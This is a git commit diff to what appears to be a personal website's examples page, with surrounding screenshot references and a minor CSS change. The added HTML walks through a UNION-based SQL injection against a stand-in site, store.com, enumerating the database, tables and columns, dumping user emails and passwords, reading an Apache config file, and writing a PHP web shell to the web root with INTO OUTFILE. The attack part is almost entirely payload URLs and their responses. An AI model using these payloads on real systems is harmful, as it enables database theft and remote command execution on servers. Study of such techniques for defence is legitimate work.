



==== commit 806532e0: "sql injec." ====
--- a/examples.html
+++ b/examples.html
@@ -41,7 +41,81 @@
 
 		<div class="box">
 			<h3>SQL injection</h3>
-			<p>Lorem ipsum dolor sit, amet consectetur adipisicing elit. Molestias eaque enim necessitatibus a saepe? Iusto itaque at nostrum alias molestias qui quas minus odit aliquam. Alias rem aperiam ducimus optio.</p>
+			<p>Determining number of columns af actual table:</p>
+			<code class="etc">
+				http://store.com/login?name=' UNION ALL SELECT 1 %23'
+			</code>
+			<p>the browser shows an error, let's try adding the columns until we get a response</p>
+			<code class="etc">
+				http://store.com/login?name=' UNION ALL SELECT 1,2,3 %23'
+				http://store.com/login?name=' UNION ALL SELECT 1,2,3,4,5 %23'
+			</code>
+			<p>we got</p>
+			<code class="etc">
+				email: 4 <br>
+				password: 4 <br>
+			</code>
+			<p>we can now request the db name</p>
+			<code class="etc">
+				http://store.com/login?name=' UNION ALL SELECT 1,2,3,database(),5 %23'
+			</code>
+			<p>and get as response</p>
+			<code class="etc">
+				email: store_db <br>
+				password: 5
+			</code>
+			<p>now, request the table name: </p>
+			<code class="etc">
+				http://store.com/login?name=' UNION ALL SELECT 1,2,3,table_name,5 FROM INFORMATION_SCHEMA.TABLES WHERE table_schema="store_db" %23'
+			</code>
+			<p>response</p>
+			<code class="etc">
+				email: users
+				password: 6
+			</code>
+			<p>requesting columns name:</p>
+			<code class="etc">
+				http://store.com/login?name=' UNION ALL SELECT 1,2,3,column_name,5 FROM INFORMATION_SCHEMA.TABLES WHERE table_schema="store_db" AND table_name ="users" %23'
+			</code>
+			<p>response</p>
+			<code class="etc">
+				email: id <br>
+				password: 5 <br>
+				email: name <br>
+				password: 5 <br>
+				email: username <br>
+				password: 5 <br>
+				email: email <br>
+				password: 5 <br>
+				email: password <br>
+				password: 5 <br>
+			</code>
+			<p>requesting values from columns:</p>
+			<code class="etc">
+				http://store.com/login?name=' UNION ALL SELECT 1,2,3,email,password FROM store_db.users %23'
+			</code>
+			<p>response (OBS: a password field will likely be)</p>
+			<code class="etc">
+				email: admin@store.com <br>
+				password: @dm1n <br>
+				email: contact@store.com <br>
+				password: ST@ff <br>
+				email: ghost@store.com <br>
+				password: !23$$ <br>
+			</code>
+			<br> <br>
+			<p>find directories wich normal user can upload files:</p>
+			<code class="etc">
+				http://store.com/login?name=' UNION ALL SELECT 1,2,3,load_file("/etc/apache2/sites-available/000-default.conf"),5 %23'
+			</code>
+			<p>response</p>
+			<code class="etc">
+				DocumetRoot /var/www/html
+			</code>
+			<p>upload a file:</p>
+			<code class="etc">
+				http://store.com/login?name=' UNION ALL SELECT 1,2,3,4,"&ltpre>&lt?php system($_GET['cmd']) ?>" INTO OUTFILE "/var/www/html/pictures/backdoor.php" %23'
+			</code>
 		</div>
 
 		<h2>Nmap scripts</h2>
--- a/css/style_examples.css
+++ b/css/style_examples.css
@@ -35,12 +35,13 @@
 	margin: 2rem 0;
 	font-size: 2rem;
 }
-h1, h2, h4 {
-	text-align: center;
-	color: var(--blue);
-}
 h3 {
 	display: inline-block;
+}
+h4 {
+	margin: 2rem 0 1rem;
+}
+h1, h2, h3, h4 {
 	color: var(--blue);
 }
 p {

